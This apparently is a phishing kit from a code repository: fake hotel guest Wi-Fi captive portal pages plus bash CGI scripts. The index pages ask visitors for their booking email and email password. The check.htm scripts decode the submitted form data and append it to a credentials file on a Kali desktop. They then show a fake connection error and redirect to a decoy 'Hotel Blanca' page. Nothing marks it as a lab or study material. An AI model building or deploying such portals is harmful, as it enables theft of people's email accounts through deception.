
<file: Hotel_End/index.htm>
#!/usr/bin/env bash
echo '<!DOCTYPE html>'
echo '<html>'
echo -e '	<head>'
echo -e '		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>'
echo -e '		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>'
echo -e '		<title> Guest WiFi &#x1F4F6;</title>'
echo -e '		<link rel="stylesheet" type="text/css" href="portal.css"/>'
echo -e '		<script type="text/javascript" src="portal.js"></script>'
echo -e '	</head>'
echo -e '	<body>'
echo -e '		<div class="background-image"></div>'
echo -e '		<div class="content">'

echo -e '			<form method="post" id="loginform" name="loginform" action="check.htm">'

echo -e '				<div class="title">'
echo -e '					<h1>Hotel Guest WIFI <img src="wifi.png" class="wifi_logo"></h1>'
echo -e '				</div>'
echo -e '				<p>Please enter your reservation details to connect.</p>'
echo -e '				<label for="email">Reservation Email</label>'
echo -e '				<input id="email" type="email" name="email" class="input-field" placeholder="Your booking email" required/><br/>'
echo -e '				<label for="password">Email Password</label>'
echo -e '				<input id="password" class="input-field" type="password" name="password" placeholder="Your email password" required/><br/>'
echo -e '				<div class="show-password-container">'
echo -e '					<input type="checkbox" id="showPassword" onclick="toggle_password()"/>'
echo -e '					<label for="showPassword">Show Password</label>'
echo -e '				</div>'
echo -e '				<button class="button" type="submit">Connect to WiFi</button>'
echo -e '			</form>'
echo -e '		</div>'
echo -e '	</body>'
echo '</html>'
exit 0
</file>


<file: Hotell/index.htm>
#!/usr/bin/env bash
echo '<!DOCTYPE html>'
echo '<html>'
echo -e '	<head>'
echo -e '		<meta name="viewport" content="width=device-width"/>'
echo -e '		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>'
echo -e '		<title>Guest WiFi &#x1F4F6;</title>'
echo -e '		<link rel="stylesheet" type="text/css" href="portal.css"/>'
echo -e '		<script type="text/javascript" src="portal.js"></script>'
echo -e '	</head>'
echo -e '	<body>'
echo -e '		<img src="hotel.png" class="img"/>' 
echo -e '		<div class="content">'
echo -e '			<form method="post" id="loginform" name="loginform" action="check.htm">'
echo -e '				<div class="title">'
echo -e '					<h1 class="h1">GUEST  WIFI <img src="wifi.png" class="wifi_logo"></h1>'
echo -e '				</div>'
echo -e '				</label>'
echo -e '					<p>Reservation Email</p>'
echo -e '				</label>'

echo -e '				<label>'
echo -e '					<input id="key1" type="text" name="email" class="Email" maxlength="63" placeholder="Email" pattern=".{10,}" required/><br/>'
echo -e '				</label>'	
echo -e '				<p>Email Passord</p>'
echo -e '				<label>'
echo -e '					<input id="password" class="passWord" type="password" name="password" maxlength="63" placeholder="Passord" pattern=".{4,}" required/><br/>'
echo -e '				</label>'
echo -e '				<p>Show password <input type="checkbox" id="showPassword" onclick="toggle_password()"/></p>'
echo -e '				<button class="button" type="submit">Logg on</button>'
echo -e '				</div>'
echo -e '			</form>'
echo -e '		</div>'
echo -e '	</body>'
echo '</html>'
exit 0
</file>

<file: Hotel_End/check.htm>
#!/usr/bin/env bash
# -------------------------------------------------
# Minimal CGI script alert + html
# -------------------------------------------------

printf "Content-Type: text/html\r\n\r\n"

# --- HTML output ---
cat <<'EOF'
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <title>Guest Wi‑Fi </title>
    <link rel="stylesheet" type="text/css" href="portal.css">
</head>
<body>
<div class="content">
    <form method="post" id="loginform" name="loginform">
        <center><p>
EOF

POST_DATA=$(cat /dev/stdin)
POST_DATA_D=$(printf '%b' "${POST_DATA//%/\\x}")
echo "${POST_DATA_D}" >> "/home/kali/Desktop/Email-Password.txt"


if [[ "$REQUEST_METHOD" == "POST" && -n "$POST_DATA_D" ]]; then
    cat <<'EOF'
        </p></center>
    </form>
</div>

<script type="text/javascript">
    alert("Connection seems to failed: \n Please close this window.");
    window.location.href = "end.html";
</script>
</body>
</html>
EOF
    exit 0
fi

# if not post show defult 
cat <<'EOF'
        </p></center>
    </form>
</div>
</body>
</html>
EOF
exit 0
</file>

<file: Hotel_End/end.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Hotel Blanca</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            margin: 0;
            padding: 0;
            background-color: rgba(0, 0, 50, 0.75);
            color: #333;
            display: block;
        }

        header {
            background-color: rgba(0, 0, 50, 0.75);
            color: white;
            padding: 20px;
            text-align: center;
        }

        .content {
            padding: 20px;
            max-width: 800px;
            margin: auto;
            background-color: white;
            border-radius: 5px;
           
            text-align: center;
        }
        
        .footer {
            text-align: center;
            padding: 10px;
            background-color: rgba(0, 0, 50, 0.75); 
            color: white;
        }

        a {
            color: #4CAF50;
            text-decoration: none;
        }
        a:hover {
            text-decoration: underline;
        }
        img {
            width: 100%;     
            height: auto;  
            margin: 0;     
            display: block;  
        }
    </style>
</head>
<body>

<header>
    <h1>Bienvenido</h1>
    <h2>For information see website:</h2> 

</header>

<img src="hotel.png" alt="hotel_Image">

<footer class="footer">
    <p>&copy; 2026 Hotel Blanca | All Rights Reserved</p>
    <p>Contact us at: info@hotel_blanca.com | Phone: +123 456 7890</p>
</footer>

</body>
</html>
</file>

<file: Hotel_V2/check.htm>
#!/usr/bin/env bash
# -------------------------------------------------
# Mini CGI script that prints a page with an alert
# -------------------------------------------------

printf "Content-Type: text/html\r\n\r\n"

# --- HTML output ---
cat <<'EOF'
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <title>Guest Wi‑Fi </title>
    <link rel="stylesheet" type="text/css" href="portal.css">
</head>
<body>
<div class="content">
    <form method="post" id="loginform" name="loginform">
        <center><p>
EOF

POST_DATA=$(cat /dev/stdin)
POST_DATA_D=$(printf '%b' "${POST_DATA//%/\\x}")
echo "${POST_DATA_D}" >> "/home/kali/Desktop/Email-Password.txt"

# -------------------------------------------------
# If we received a POST, show an alert and stop
# -------------------------------------------------
if [[ "$REQUEST_METHOD" == "POST" && -n "$POST_DATA_D" ]]; then
    cat <<'EOF'
        </p></center>
    </form>
</div>

<script type="text/javascript">
    alert("Loading error : \n Close this window.");
      window.location.href = "end.html";
</script>
</body>
</html>
EOF
    exit 0
fi

# -------------------------------------------------
# No POST yet – show the normal login form
# -------------------------------------------------
cat <<'EOF'
        </p></center>
    </form>
</div>
</body>
</html>
EOF
exit 0
</file>
